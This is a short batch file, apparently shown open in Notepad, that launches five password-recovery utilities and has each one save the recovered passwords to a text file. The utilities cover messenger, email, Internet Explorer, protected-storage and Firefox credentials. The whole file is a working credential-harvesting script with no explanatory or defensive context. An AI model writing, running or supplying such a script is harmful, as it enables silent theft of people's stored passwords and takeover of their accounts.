 progstart.bat - Notepad
File Edit Format View Help
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt